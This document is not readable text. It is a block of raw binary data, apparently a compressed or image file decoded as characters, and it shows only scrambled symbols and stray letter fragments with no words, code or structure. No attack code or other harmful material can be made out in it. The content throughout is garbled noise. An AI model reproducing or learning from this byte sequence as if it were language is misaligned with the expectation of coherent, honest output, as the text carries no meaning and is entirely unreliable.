V�J���H�;�m_��~#l�[�p�`�������"*taa(B�H��Ҙ�2nL��.�k1����1���l���.8G�D!:�
�p֐�1�Y���2W6AÃ$I�;P��Hv��m��Sc�Hy�!t!�(ũ�:U�b�e%<�
ix�7�w�;7^�>���.����jf6�Ys9�Ҵ�2&F
ac�h�32̍q��8T�s�B��E+X�"P�(F4�C$��~f��9��h]�2�`�L�C�$/T�	k�R�,ڃL	`�����*���Ci|�2�awz�Lٷf��o~;����9�_��Q�����Q��x�����O��U�d�XZ[E�G����*�f��D@B�.��4�� P�(��k���'�J�5�]H�@	�a�x�f_���2�q�?�{&��,bN����B�$�h�m���Qcx�ǼMǑ1M��9�A����A�(l�)�B¼"���)�k���m�$�f�,Cv�3TH3̂)��`t�nd�1pC>P�*�C4�B� 0����.����:�W���|�~����7�9���(N�X�7X!7�5,�.���Y�4a�\C6`C�eȂ��/��5�.�0��*tГ���AdO?�?�X����� CO���A���O̝�q��p [�xB+xϒȏI�O^x�K���M�Y��NI��I%
��TP� �x��  Y��@��XJ�A1㣜�������L �q�,�W�UX��Cp��A�@	}D�uT���ߙ�ݬ���F ������^y�\��h˺�eTL ���ڮ�C�9�)�A� `��@��k`Bl��Y$��P���^������b FclBm�Q��؁M����!`"�+�\���A�����A�AAQ$C��3\|ă�<eT��vP\=X\�|���)��)��4�.�/�����~�Cߌ:�8�7��!��i��i�>1$�ja5��f:A�����먎<i݌�d��L�=�>�P��� (
J#��#RI$�#�O��M����. �"���pɤ�@�����*>�����,���9��l^�U�0�	Ȁ�T�� Au�fu�Ѐ�ڡ��wZ���V�K�i�����X���mڏ��8���y�:�P�D`��W
�N��~�R_a�QV?6EV�ǿ@78�.�B!�[El_�D��B���YӴ��F�Q�y���a�b�������Q"�
��
,��!������@l�l��M�Q��
� 
�*8�6h<���He�R<���0�ᘪB+��.H�8�:��a���=�� �z��"�[f�\2����VH)xQ2 C1�]`6$�7e9-/��眈b��*�=M�%L�#8<�D�d�S�N��X!r�� O�|f��A8�h����Ԣ���l@ ���%T�#@�",�D�O]b�@�����I+2	�4I�F^N�������OI�H
/� s� s���Igu.J�V	vj'@�3f�w��E�G�y����6R�7&��tԬ�
:6˙@˙�����D�x ^���ք�U���=6@P\%��JE'؃cYC2(58"āB��JFD �ցl��}B(�։zdG���ퟶ}̇��d�����
� 	���A�FjT��i�,l�A�Ն$�PfF�s�@
H��A!T׿��<���=p�i+�/��B`+4�-��ȑe��}��΁����Za6 �3)�d%�"x1DN���1��zS5��5|�2�H:��-�0�����X Ў$A�S�e �:��&�d�|@$ԵJ<��܏(�Y����� k��
����@���f�'�
�J�OU�
��O���ҀQ���@n:�}�,Ϯj禸x��J4��w.@� ����zN�z��R$K����i"�D<�)@��P^E_O�� ;2�Ȓ�S>�5���� ��'�Jh�F( � �A!h�&�(�B���a�Ƹb�(-�͌聹�VHMr��ʴ�!X�(�)t��As�[m(�$aFeٮ ���t 	�@A�1(�6��{�=|�6H��C4�m0�����L+�B7}�7�G�ũw�V�z$.2&�:��Va�PC�I�]n2���1��H�9N8��!�xN0\�ē��$�x��\���d s�8@�� (�����TT(^�XԓE�@�x��v�HA�6oJQ�^���������+"J�|sPY����� �s��/��/1#���#2��@�Z���+�� ��I�S�����XE�Q��Vib�@˳(�}B�7 IL���Ū�N�#~����#�`K
7E�B p�rLLP �ؚ�Q�4@	���( "��"q_h�F�(-!�x�����%� $���[lm)��j��i�������Q��
`
H���
AL�x<Y��ފ)6Ù�).(C4PC�^W��G�*a�؍1++X����a�X7t�2�!t���)k�,S+H��na��/��8͡��%�n!Xr��e�4K1g@��@#t���A�/�.J�5Ws�� ����T�"��q���l��KE����'�����+�qZTPE
�U��s�����?{��� ,cA4B�����^�KD���G����㦹UHh����_�#�c	`,�qT����%��,���q����?�PCn_��� Q����|�! ���R�(в�kE�� eP�# 9�}��@
PC���Aˬ�΄u��!��N�[ׂ��A���٢@��q
�]��>��B_��1PFC0D
v+�Nav4,�6��#�V��Y�˭%&c����*6H:*�7)2lB ��A  �"1�3X��������Hz�dN�z�a�����b]=��,��8��:?�Xh�dN�����#O�4����5[ޮFY&��p7�N-A�����p�J�@����������T;�٢��<#'=W�|��/Pgn��kI�	�v�ʀ��ap���	+�5��/p�AtD,��Q��Q�`���ņ;_�kl�iH���(��4S�u��tt�b��*�`@�, �� �t���!�����G�����k�	�^��Ƹ!9n�An9A٢�4�Ǌ��ӿ��\�"mm!�d�9��T'<	t�p 	� ��F$�h&|�_�B4��9C��y���B��2,C�oCv=�#�W�Ǣ�G9����90n�B��X7!�!������Q6�3���dC���6���Q�D;���� H�$�A
�d:@����.���q@TB�`�#+hB�)�j�9w��@� k�#`�O��.��|{ܢ������"�4����g-b^�����0�@����Ę1yĈ��I4>p�`!�,H�xѢ-.XP @  #I�i2�ɔ)�\��@ 3	HpA�:w�|�ӧ�4`�@��V��!D�S��H1�D	�-J�)	E��4{-Z�&�YAC�I(``��$=�`@�	,��	H��t7v�xΛ9�����P�?��p�gO�=wH۩s��&D�A�8w��t�v�C� ���O�?xHߩ��!6R� ��$H� ��O�I�0a��jU+�x��,�`�����h�p�BEߘ1eʖ1[��� �ƛo�A�A�r���q ��s����Ɇ�k���Q�8�>����9la��r�)��9'r2�1����_t��]xمI&[Y%(/�d�*��
@ ��"� �2p�15� �4K��KiD�F*�đF��	���3
2ʈ"!%U�z �xd�&� Bz�a>��r�ᇄ���4�P��R�M5�3T=�3���ф�XB�%|�!�\i�Ub�Wj��"�0�	<�H�/J�P���)��&�h"�.ډ��L�%��}	�tC�) f�릛��Iޟ��n�2ꯢ����
�*����J�*�
���Pj)
XsX�Լ8-�B0��J*�BF��X���>�k�!��0Ad�̲�K�:�#2���fC�JL@;4F���x@��P �X��0�k߄��;M!��9�H��hࡈ�#����<لV�ke���1����s�oc����1f��׆�e���m��Ao4�F��=�� ����9�8�"�R�)��b�Q��A&@�1�
C��l���`�	�`x��'��e`<Y�O��� `K 3 �`�@�|X��7��;���	/�#3rt�hq�4 (C#��[� 	�AC,l�FhB�5�R��T�P��V�*W�*!����@\�
�9���5�]�L�Ґ����aR@�v@dj7Q@�-#N�a	 �H�e.�0Q%��`2� ^<�P�8���K`�Ò�/�8%*3�
Ը0H�a��X����q$!0����.y�^
�(`/��"�6�1�!D�$�B$�g����l6��`"�����:�aiup��@���d��H �:l��ك.�v���]P]���H� �@x#|�V��'���=�������'���~���5���"��q�@֠�<���z����2��j(�����A�"�x]1�A�b�1��Y�B���A��]���E�Ǥ[�Jԣ%�4	<��d(� ��0���	��F8�Nr�D��0?'��bX�� ��9�@C|��4H���B f�|5S4��&HAQ�
��"U�XŪ0H�����nu�H���b�fP�c5!Yb�CDU�4��xRj �@d'�M #J�S3�K��&��Q,a"���d������ ��+t�J*PہU�*V)��H���)ebL�x����0'ٖ�����d�M��;!��0���%)��D0&����$))3Cu����4��!����D�"����<�n���ҺЅ	!�t���L���F8�v9��l"���xBi|���l�y�^���2�a�$�	]�2�c�����~��8jHc�A����!Ok(��8�06���Ѕ0�A�2�}(Eot�
������F�� I��f0z�\�Oz(.�	JX�J�L�%  �2E�t��19��%IC#�G<�}u*C��)5Hک��b@����Q�k�r`)l��9+`À��^p�LU�Z�*X��QZE�j�W��`���� ����yXC#�]�2�	<d��� �n�&	�P�ٛl�$O���Z)�{%V�	���{��':���"�隱)S#n�X�=�bK��B�D��)}D��A�E�{)Y,MV2���	�!p�3:$��:��89I����D�B�����8G0}Ap���EdR��_`r�@�� jkc0u��s"�upgT��OlX<&>�y@bm���o6�.�scd$���0�1�q�e�]�*�N�S�����)����tB�0
!6�p��!!EHt�Zf��+
/�G;��B���#H���G�Ë_�λ�J)�RW��L%� �d�0 �r*����э���*�5�pO�^t���X9��j�¥� (�51��,ph�X�j��0�ªU�� ���*.A�%��]}�W`�S3Ȳ��Q�Ol���! `. ۸�&P&"t��6ˉȭ�ʍ�&�%H�]Rb�f�&�����'\�V���j����V��`Ј`��`�߸��h��b�~/M<��0�/f*/`{���좐� ��	e�� 8
�����2r&2�@�t���ER�J"!�\4��L�P#�k+�����&�0��x`h@+�	����v�bh��4�6!N�P��DL���.����#q�N���.���D���NLQQk��66!x��
�����!�����������A�L�"��A�|�G@/��C�A�$t��dIvP�z��&�H �b��	��d��}N�������֢��~
����B�t���M�O	�%�j@
�2�X~��&(���JUT��(mO�jVlŮ�����zet�
�Y���M�-���f�P,�(�g�]h�/���bb�-�T��MK˴
���%������p�A����ʄa���@hK`H@ahp�L`+�(`p����|�,��A/t�.@���.@�L�.k� &�r�
����<n5i�*cf33İ^��k��`����f��(�LR+&�" :8�:�� 1:���̙� �4,��X�h�ʹNyD�*Q�zgE�*�a�!?��P�L��R1|c�
a��k�cnC�\�R��:�J��A�+!O˜�����A�!�A�q���Q3$>����x��ج�d��zV�TN&! ���{ �.`�" �~o%W������`��d�  C!�@	�Ơ	
�T6 (Sz �� U�`TbMT� #�j#�V�O ���F�t@	� T�E��Eߤ�`V e��nT(`�@M��(��,"P�҅�ԅ&�)�()�e !*�!O��2��4+��ʆDa�"�h+V��F��", ��-���&���   J&%������/kC7tQ!��2iyf�jff4n�
A;��S)9� aV "�d��#�҈( 4��$ 5���5� ��b�h�c�T�ƃp����,��[?8�������8�]K��HARq;,�@�8����X ����l�J�a<{Q��1��=-�����a���z�G@�CD��'����8,A�bo�@S��dHfj�+/7���4H���@�g���E� �䨚-���z �b" �> t"y��Ā�PE0���*Pj�V|@	P($��I�ͯ�%���:t%�JK!��h# B�-�
�&\�T�(M�E(Ӎ]@��2_�2���t*��*��̳O�؀f�Fa��(����+$�,�#㈐4e7u��ϚpSc�	���1AF�TS�2\��`U��d�1C3���v��J#��l�m,��	`��(@4�L@��N����%� i�F6��6�<�	��~��x!��u8��\�uq�2?��NqR��fkr��P���^G`�`_m!?Pa
��0�KO=��=�����Ё�>�5J�&��C��LʤVR��&�0�0�d@b{�$d*�pO���-
Z%Nޤjo� �*��/E�� � N�/�|�&e���"���|�Sx����GE�<hn�;RP Ů��WF�9�� kY�tg���JWW*��m�H2���͉>��+А��%�h�dB�x�p? laq�t*mZ�*�"*�`��`*5�Z`ߪ�r�,=�,`�t�0��".��)N�peu8%���R�6�vElw0�K2īw�f���!����`4��`̦lP��� `N��Z�9�> �^i��1��;Xa�87=���u,8�����n�8�S��Qa6AR�1��Z� ��lZ`u� 
���@�� ��� 2N`�
����:�Z��ѡ>C?���<�����@AA?�f�JV@�ٜ���NoX�r�s��/
Fe��Q
(M΀�؉C� ���D	�
�MMi�o��i�~
b��U��H�Ok�z	PH�f�R~�R@`��X��e4��~���F�R���# B���$0M*P\<]ޔ�9�����*�����(^�b�(�b B �,��!�p�*
&�Q;,��f�$����R��.B�t/;$p��	�0�;<�HaJ�U'�f2|�0�c3Z����&��� ��=`.�$�wp�@�R����:c�33�.oQ�����\�#8Q!~�u�n�n9�S�Q�]E!:7#�+� ڠlZ`(��@�՛�"����
Mz�ԓ=�Ap��ݡ�!��B8*�F'@��VaNJ�T���7�p�{�� /}�i�e�Z%�4
� ���N� E#�g����	�W��/i/ S���G��֬��
B42P抮tT�t`W�Z��W>@lu����	��B%��%� !fT&��m%F(Բ�$��;=���o)�
aO�N�ڬm��E)&0@��\;��J�&alp��"� ,z۷G�9L*&�c:&BY�tI�n%��&;O���8�gh�gh�1�y���04�1W���hR���`� ŏ �@�c��W4��9��x�:а�ҋ���ܻ�;2���>�#6�oDL7�C<�P�����W�Xa���k� ��2٠�����*X�lڝ�����3=Փ����̥o܃#�)��$c�G��@őR�z���DBIf���dz�� |�J�*ˏ4��`ٸ|��dY�ވ�$Z�6�b@��r�~���J�v�������t-�X��_H g%!�J�WET�zm���%�";�*�\-(��-[��R���jH�~�T}�;����aR���)��������*07QM�׽b�&@��G"�Kٕ=.�����4B�=⎠n��|'~�̓�MnE���g�D)^׫3\�8`.�@9ڢl���F��-V�������N�������<=� �I����S�P)De��Ç�F\����M�0e*4i=w�|92dH�!$��X�rE�B����N�A��#6��bĊq��ܹzH��Sw��S�٢J�Z�U�����k�U`W]Je	SGP�@�0x��m� �U�� �����C>|(Y���%K��Q��ȑ�Fk�8i�$J�2kU���	��=r��Ç�i�����&NrG	#&�3b̌��3cƉQ�С��s�e���!:t爗h�"�	��g6/�Q���.XXϞ�	ܽ;@������o�~~��蟀@�$�*�4h�!���&��^����  � 0"�0�3ɰ��
/�`&�B4��9N� TPߐD
�� `@�!���^� �v���[��&�l�)����-	#�1���!��!� l����$������GG�!�� �TGG�t�FaDu�q��F
G]��h_ء���p�QFa򇨢n��A����.�DË1��:P�_�b*&����-dB�D�"ʱ�Z�G j�K,��RԪ��B�rrH)=TP�4��P唃N=��SM��8SE�M6�^uM0���.���W��2�%����
ص�]�����o����C�%���I��h�<��f�yV�h�X���J���Cy���1��m�ݦ�gQp�[�Eqm#'��r�9GC�MW5tV[7D8�n�96^ԥ�{ i����X~��'���M��x �[	T�2� S�V�al��"��a�P G3ͬ��J3Ƙ�	&���p�#�>
��邁�
 ��L��[�5�[nU<�[kP�����|�
.�<� 3�03"�$��t�H� ���
��x�ahpԑ�I1���z����χ����g���:*�����*��p.Z���D��F����V�����D��_	#y�8�1������"��D!�t;�%) 	J�P�F��@!\K[p�C!q�� ��
�ԡ| ���S�A�l4�^ՠ���Օ��,�X�%�''D�-j�ϕ�,`vlYKZ��!]�c=K�Ә3�F4i����5X�kH����f5���|V��q�	D�v#�59���Ӗ����kց
@y��U�k��n���@:�����	(@ p�����V�^��m�.�&��H�ܙ�P�	9�p��@"=�D`Ê,ׂ�hns%� t�����k#�@���������;z�ev�\�`��A ��6�� �	ylH2:�c� ��@"��&�'AuoPx��`CiQ�*�����=��S��H3�ьl���꒨B�?��UY)`0������b�.�J�Ә�4UT�I
9�D�	���{��R�t`u)x	��֐@ ��%)>�D'@)�^WTn%�Fl�;�xy�+��5��Hc_��Jxa���3� �N�QJKZ�y ��V���elf#��4�	c� ��1����L*Y�C��9��#�94�T2
�u��4�J���R{��c��!�<7�n �h���uѳ�YF@� N���Э��q���6b�@8@ �a&c��� ���ǡ�
����P��P��BF��	H�9as>
jQ�:֩�u� �̎C
X@��0��xC����O�b���`���Ѕ2��x��a�""O�ө��?�OR%����(*k�`������?�:�C!xz�M|⦢�D�6B�P�x`r0��`��V��
&��� ps)��+
���E�đ>}Ą]	"0�� Dh!jȨ�v�Qt�1h���+�<ҕD����@G:�r�q<q*��FU���[ c��
X<1	LHb�����8 b@i�"Z��xvj)��#K��`�-����1g3��Bl�H2����mZ�86�1�$Zn��F�P#Ot�̠�ѩ�k���p��kee+a����R�է`�;���m㹜O}��_��!��B�W.!]�.%�ЁC$���nh�3#��F����� tn[c�[݇�I�ę��(��͡Pz@��}S� 4y�@�2���-��@>�0]��)�����䑊O��3_�����FJ|��C2:fJt�QU�YAPSpi#���'X�8�j`�j�*0q���@�(�
��M�b�%�B]
c�"#��차p���	\�0&F�+��('\�|0DNL�T��Dt�R�Bk����S���ՋZ�:`���e)��H|`�Ȁ�� d�>��h����/ݾ�j�pk��I����\}�TIM��U�6oG;0\��B�H�qJ�NcH;�1;�\��I�epJwա�ձk��4�U^��# ��K�ԃ�47"r�u��f�_p !,`6`�)�#
p 0s�C"9R��M��vi27�#<� �N�74�a�%@�b;�#Sw p�b@X�$A�U��7�c;f�0��P���%�`��d�Sls7(} RwgBppu0W}GW_P>��)M�Q"�%�w
pFy��*7�f��	� @ �*w�
� ��F`�� �' ���pz�@
�@
�8
8�	��="�p <��p���{�Wk%WU��UvN�q�e�&irj��ߠI$}�kD��p�e/�u�������`
��	��%�˦�~�Y�;0k�~i�#g��50�>�3�e��qI��VM�ep���4o��������o )4�aJ@ؑO��;�3@Ip�Dgp3�0�p3hq�� �^T�KLU	 �4�w! bWU�d J�LC$�L�!��!��8UHN���+"0�M?�8:7'fx���ai�a$�$P�
P�;� ЖR�@ix�$�\�	�	������i����ЌH�vEwN�e"��),ee��)_�Y�b6f�hP~@�`
��
��
��%
󛔷
�80�p
��DP ��3p)`���p��U����r_�(+�yeU�$����k|�j����,e�g&>�� �P�pDtD����� �"Rd��/\10�
� ��*+ �l1�~��l�  1U�Fa�p���(?�Z2�kEF�ep�kPc�QH�ђ��m��A�H�a�������ȓ7C��4�gpT�pGK�I��p�eq5k_W$<(��q_C�_+pU�Poa8R�B
wP��Qw`�W���r#&�s��#PN����΁���$0�����*���;�p\�?�&5�����Ҡt�
fAz"${���Z(yw�(ŉ�2)M6f"�	gfc`���
������@*�9y��
_����{�;��]�3 p6�(���3,�G�5�J� O�Ӟ�"W���(�(��2W^`�%e�v�=d����j� }�8X���@������/�kW�
� ��*  ��ס� �$�0PZaz��1P��Ǳ�8y?�^07�[���1 �<0Dj�GZ�!�=�>���%��!�A)5gpG�p�!'�XSq�W�� �qw�;H����i�<d&C�;d9!��� 
sK
C�b"0s$":WXr`�,�s0�9n8NqH����]�
����88��z�Xw������+�5�	�y<96���� ��j��UIf��=4RP��B>��)�)%�e��uS6�*��
�0@a�
ӊ��Ҋ����`�
��a@4@������'��6��k��:�� ��鋾�IC�9�U��k�se|^�e�>w���9��{�jЧ�H�	+��@/��k�/��0��G� $�l�~ ��Y�m�&Z�F��r�V?��X4�b c�5	o��ز���qIH��ʑ�LK��1p�$?;p5 ^M,^R�J7��a5Y+�\�]g3��Kek���NZ)r#�7`WU

P �e�Lr;�tK
�j��#"§�ɰ"�>Na�M椨�Jpj�:���J�;���ө����J_�%fF�9�A�k�Ѡ��
�Wl��'�xMV�!�,���"�w��d"*�Ky�pc��� ��,�ϊS��
�\���	
C{�N@'��Ƚ�E�2���4��3x�ɍJ ����鍹Q�yP�2��{��v�j��f�Kİذ������/���0lj�	u@" �;� �~�~�W���;%,K����q3;�����^�2"YHQ�3Aꓮ�Íq0lH���8���N��p����1P�p��@}[�p3���8�X)�=x�fl $����n�LrK�sL�}����|KsBNW�n�M�����@�#�;�,���6�:�
�p��H�������~ݩ �	�C�:��,ʷ�
��hfw�N�ʓRw�w��S>��b&B�`f�`��*G�<�t&�¹	��0	�	e�E��%e!	z�N�'����7�1ԙ����:α�j�5���5���Z��(_�Y�)�p<���WL����h��l�PE y��RP1 ��T �l�� �Bm�V����SnM8�ѵa m��f7�?ٳA��6�1z�&�L�H �p` �]7p��W���J^�1��� ���W��6�`<�D�7<�7phf� �%w U-!W���8ǤP�	�z��|�E�!�sC�96a�:cظ�4�{ѕ��t�#����{���;��e�	�}�*�+ʧ�A��������>"�,��فw*��u�g8��dg��˭2���
���[Tl����a�:O�3�1�z�l�(�6`E@|��ܸ���^ЍlEU�a�y��y �����C���+}�p���Rq/������y�k� 
��	� � ;r��1���� ���#��H}�tݶ�ѢhHI�,|� ��F�M��0���䒆�����2i���4M+51���� @�-~4��Tp�nJ$^@�F��c�Z:�7Nm�z3W�S]�	p�Y��s;�!�s �#�E7���M}�32aaX`W���a׍�j�$���uT��s���JD�e��	��	����؎�'r���NٕM��>!���nf��譠Fʨ=�t&�b�aA̖�
xb֪̼i���x~��U���GC�g|'U^ �,%N��]�5�i�����y�̫/���+�`�K���D�@/����k�0g]q��N	��'�`oAOk��-�Ԧb�� ���n!g�����15�G�>�����A|���@[�,�L�8����3���?���Xj���+J� �A�@���a� 1@D %RĘ��Ƌ=JRdHF�4��0��𲤁4i� EJ���:{�,4�����L4�P���3��L�H��!0Hh�@��
͞EK��Z4��".
Hp�@!y�F�˗��u�L��V���e�X�ȭN�y�L�
m��g�=�A�&Mz�<�[��}�P�̛l����q+^Ѣ�V�L����Z��ūժ�T�J�j�$G����r��mi�Pxć� qB=��<�9�$�']�|��?O�<v���É�8�4��/�`���#�C��
���x�)G�z<TGv�I��Aqs�'l��	��	��`x�e`@�L>�#���
8� #E�� x@ � x�02-/#� �,��b���vЁ�|����#����;�$b�5k��>@s�|8ԇ�`�	F�D��?k��@�Sh� ��<��@H� �UN�`�6��W	*� ����"H�"�|��#�0v�_�D������X���dR� ��)�x�6'�~*��@B �$`��ԅ�����!��j�<�`]��$(�K3�ӭ�F�R��.�&���(ȋ��`0���I0�D�SP�2�%3�TX��GL2�n��V-5�����>`c-��i��6V>9��!�Ge��&餃1�7�v���W�Γ?id���#�j��;��;��fhφ,�	�t����ώ��`�n��'��!,�A=��q=��CD�B���r��0sw�1���9g_��暧���J&�d�Rr���d2�&(���� �� ��,�E+L]˼�(5�7y��E��<�G�� EM�hX���d4}9��!�����N�LO;��Uj`�փ�+�B60+�*!���B,`��#�"VG�<a1kY�"�HJ`�ȡY�"@f��m��[��	*�U
8H�\
S�"^p��U�╧�*D^�l � �e`ݙ�21Lby�K�.�A�MЂ62��b�Ȅf2әΈf��D�BS�Ԍfx(Mi
q2f�6�+��\�F8I��49�i �FѨ�qx��@�Wۃ��"� l<�.iI��KP}D����nw8*���!.}��"$hAk0#`D<n��1��k���S�;Btu��D*���`4���Q[�%<�	J�A( �F��f!� �t�� )U�J03+]9�L1hK��7��N���?�d=�yO~�"���w�E�O	5���(A�OV��ߦ8���@5 n R �T!���h+\u��� ؑ��KŒ�&2��\�Y$I�X"�ZF����n�$'�x�
K�$� �Z��R�7�++ +X�
�����dD��G`܁�: 1�@0�k�"�<LY��ƈ�g�P�g:�5�q4�q�#뙍�,���+4˜��&9�(� �!�p�c�����p��:���#�f�"�AHAmy�"�F(B������σ\���E�Z;����!�[�.K�^>�"F3��n�ü�@G��y�l�#� �4M��jP�*B�͖A��i��Y �N�EI��Y��= �aH� �<� ��x�(8T{��ږ��'M5�����7E4�(��w�Ny�!���'��*d�%-�IeuX��
�@�9�
��8ͩ����j��@ ���� ��RqB
D��=�j�Q���P�d�@ⅈ���+(+Q@�{I	�d�n�趤 J�"8��4������M�u�lȤ��P�b�d�d7F���������S���@�c�V�)M� �hiHi��F�`m*H�=�A8��Ђ"����m|� ����	����=0b�0k�#��5фfY#�+�f'"P[qwX�a�^�BF2�Q^�:��� �{�ᢁ���4�Ԩ���m�X�����#%	w'p~��� bjH���-���b:��{ңT�b`�4�O�=x��*QJ��;2@�x2��}J�f�0�c��ꀹ" �l�@��Q�)֯�����0�]OM�aآ����Gx����'�H3"�*�k(O�sF/[�K+[)��u�={-�4 ���� .4P�vW
��$�N'���O M�&�����WƖ�g��gsꚡ:3=ӄmÊUMj��M4��G��C�'-��C�[�%d[l'��o�&�~��Ni�;�A�q��q��ԑ��$"Ѳs�{�ֿ�P�8�!�!��{C���~��!��3@�	ө�`���mR�I �( ��80���%A���ک��u� ؀�0!x�@�� Bi�P+����<Q9DY�3���;�R�Hq�ٟ������(�ß	��PY��1�0��r�0)r��ݹ��8(��	��2,#�C*	j����k32�	oy�4��^*6�7����d��!0+>3<� ��[��Q<��h�Y4Ek�)b<�2�/pKȌ�b��O���ˌL`�4J#�:C������@5�(�M��L�=����>
�`[�-��\+�޳�`-U���Ȏ##`6#�"��.j��<P%x��q܃:X8�F`?�T�K�V�L7=�6���2X�:p>�:A�?BP`��aHg��r��)�|����ԩ/��U�Ph�Hpp +���1D'"A sJ0�C ��\�ZAhA��1�~R��ē��<Q�鉱� ��9��!<B���̓����)�<H )�  ��%c�0L(�:)33�:����;�(���2��9!kY*oq;����%��K�!�"D�h;�; �	hD���?�D��@{���j�G�0�1�?����O8�O��1
#�	5W��V�Eϸ���BHٓ�Nˬ-�h@e ��YF�N�*�e\a�O����F��#��:8�o�>TGr|�=X�T?�#w�U��T�w;��/8�:�<�G>�>�AHA(ȃb��bjH����H�����O����H� �����P�/C���d��Ф蒉�@�9��p�穁C�'�d����c3�ف(�4J���H��9K!1 �+�@�'�O逓b���J���p :C34�(�����Z�f*a貵�K�K�33p�;2��!p����
�g��C,��ȗ�`���/��?�$�ʵ ��T ������̧��/P/(=��@п�M��׫��tE���L�UL����^��M���M�y��eX�ᓆi���p��jƦ�h�{�t��Fn��#�.��G;�x�>��H@#s�:J�MHU��|�Vx�舝HЃ2��+G���@��@��$�D(H|k�f /o(�dH�k��P��k��[�U t'��u���8����Г�,�&��x�]�	�I��̧���"P9��򤵪��#��ɶB8q1{1%\�U,���:���B�� &-ҁ�R����R)�:
"K��X��.�h� ��:��▶C�p��^"3h��v&g(L:̮����S�p>=%@@�@u��� `�N������<��=��M��qM��LՕ9۰�0�EU�-j[���=A�U���q�e��p(��`����6n�����ն��Nk�@L@���nݬ��=Uh���T�����OA��7hW:�W��W��b*s0r0�������ӑV�&Ċ��I�u�wr (��ed)��E��8�>��]YA-�(�[8��SQO���%����K�E���Ӂ����Y��%��D] �[A�x ���~R[I��  2$�+}2,�Z��:���pC��C�L�j�3�C��K�D7� 7[��Lg0D�b�
�ۺ����#P�@��AT�� x4�z�� c#hHU�/�v�4M�\2R���Tڨ�C��OȄĸQ�U�`|Ɉ�b�U@:�cl]o��p��B�`���$��'`6H�d]VSGs�s�PS�v��l%��]�Fj�T`�V�y\�� ���Ѓ;�9���90�wM��7c�l8o8�}uf��Xi�`���\�mW3� wʀ��$�@"����%�*8'�`�9��C����I~r�QY:1�9	�:���
.�0!4�Yk1��ঔ9 �hC�'|�� ْH ��&�2��c	��DK6��D�d��+[������K03C�Hb��*�(����ra؊Ҋ �ȗ��∸�uӎ�5�"�D��}�NL<0~(����#8�;�����Q��M�E�U�*���K�4_4,QX�X3����bT�k�Uq���m�J�`��` �C��Z�� �:��.�e��� Gi��;MU��LP�Vp��WW��1�]�N8p���D(�v���f���t�s0�q�y����a@` �N8؆��w��*р*�0�_���	�A��(I1|0�����2ey�(\�\�A��A�|�>���PA�EA���YCA�̫� �'��h eiAOaZ�b�Z�s�h ��&���Rt��R�f�2��8Sk���C�ßj�]��	��;j P�C8DDLD��j ����R�!�� ����T�6NH���2G�p���\�U�3MK�ܿ"dL��	VP��@�2G��QӝU���c-�m]q�p��e4��mTĄը��%�e=%h�:N����=Β�]`��`�`0`[S��꽃8�7h�7�d�mA�W�bHd`k���#��f��i��ƅ[ O���T�`��n���]�*�޹u�)c��#	�@ P���8z.�f�cB��0E���v	�%��h�.J|2J�Q�2��> #R(��
�h��h��wB�� 0�)Ki�hi��a�f�d��'���陨��)��.�<,3%��p�r��
Luaf��>h�9ED�� �`D.�Q%�v�16�H��N��t�?���*���O��UE�FM^�k0Bz�"�K��N��V���i��	�E��eB�j��[N�ˆJvl��+$c��]��X���>�g��rK�T0���VEo��g��6YX$Wͦ�(�;x�!h��o��N�7����b �a�Uφrx/j����Y`��U?G ����wg��n�y �nx���Mɔ�vzN�ۧ�J 5�'~"hE��.�����6���ӁC�۝� a�h��ʢeA��� ��|Oԕʕ��+�ҳ$����1%��������xQ��	щ�;<� �(���
0 ��3gpL�`h����!0P�  ƌ7r���/"�QB�$��*W�TI�%�Jx���ĈH�_�����'�B�
�4IS!@����4�MR�J=u��)Q��Ze�
U+c�p�2M�kҨ�]�65q��kWܸ����o�V�R�ܳ�Ν�u۩�8�aÓ|�d�j�������o�`�:{.ͫ��Ѫ(Mڣ��� *VҦB��3���DÆF�x3kܲ�c�<�lᤫ�̯�V�V��d��$K62h�`���8�p~�y��(�@�� �����~�Q��@ @ �"p(�@�<��!�?���D��!%�$"5���4�
/C=��čJ�a:�P�K2)B~p7h��l ��88e@yAd��|�%\`��w�F��Ǒ�j��Q��)���v6 ���w'�P �`�(�$*
)�0�h���R	
T�h:�\��09D�pjT�@���F!}�^8a�F�P"����+K1�$�:*ф����{ ��&�`�IQ�@�P�.�m&E�B�VV�+�'��Պ0b��2gI��4�,#N8ڈ�\t�UW^|�%M0�Dc0ڭ��*���cwԡ�c�I�&�\�Y`�lV�8�Y�~y�'���
(���.����$B� t�!�"=W2��\6�}�t��p0���v���$yp@����y驧�Zk��| ��0 ����۰v��zf;H(�l ��5h������� ��1�f�C �Ì6��ID��c�C	�G�$Nf�d�d�}��]���c.`暱�9g�r�i�츻9��t��'� b�  ��|���rȢ�(*i����	Xj� �
��PB2�4#̩�K���ʀ�r�??���?���?����? 7B7MiyB�>з��#*�
"��%)q��`B��@�3��6Ԣ��&D��$�'�JPrR�V�%0�)
�]�b�;�v���o7$/x���;��x�2T
��GQOR]h�����(� � ��E9��r�@��W
��]��(�9ұ�v�#����Zt���� C�Ю@�!�@W!��v�@ ��H�{	mt%��XK��D"��sGR!�VX�J��ԥ1E`yg��r����~�����	$�7$�U�(>O��0���MSP\��Ha�/%��Y� ��QS��ө�u����|����M3O���/��}h�����]Yn��\����@�F��$'���H ��N�&	�a]+_9�X��~�a/{��z$�@ĥJ�L<�x�h���<0SQ�c�!J��B-�� �9s�S$��'6�7� ��V�*V��խ�d]D�B�m��$\�9A���A�2�IM���P1'�"a��MR_�Q�] �2��沇/}�� ���H�3]A1o�Sj�S�)"Z0ԙ
ʜ "��|��gbb����Ҷ���m��ů0� L�	8)�j]����(F�{Q0���=�QE3j��~ �1�R�6`�¦nu���' ����e)��Zv�8�(�A�! 3xDԢ�	рxz�FZ�a(�U*l��X����0��)Oz6�A@@�(�sD#"."��H��u�L��L(���3��v3�׿rTIݍaI�%0Y@
p�v��619�I>�Ka��:�O�M"�7S��H&��7U�5@�F)T��1�Ro(��9ӹ�v����"�[�fQ�/!�tժ���h�D�E4I���2~Q8�!�@�.�QG���@�%��Ā��,]3�)kjɲ�v-�l7<B��0�~f� 8�������+�@,X���|'���ԝ�-�iS{û5�����n0�[�PCW\scк��s���Q�z��!i�ќ�t���
�ٵ�}-U
